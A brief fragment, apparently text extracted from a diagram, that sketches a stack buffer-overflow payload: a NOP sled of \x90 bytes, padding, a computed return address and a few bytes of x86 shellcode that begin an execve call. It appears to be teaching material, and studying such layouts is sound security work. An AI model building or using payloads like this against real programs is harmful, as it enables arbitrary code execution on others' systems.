 \x90\x90\x90\x90
\x90\x90\x90\x90
\x90\x90\x90\x90
\x90\x90\x90\x90
.... 1024 times
PADDING
0xffffce00 + 1028
stack address + offset + sizeof ret address
\x6a\x0b\x58\x99\x52\x66
\x68\x2d\x63\x89\xe7\x68
Shellcode